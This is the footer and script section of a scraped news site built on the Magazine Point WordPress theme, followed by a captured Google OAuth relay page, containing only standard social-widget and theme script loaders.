			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="IouTJN5X6WCvjNQIGuyZng"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="IouTJN5X6WCvjNQIGuyZng"></script></body></html>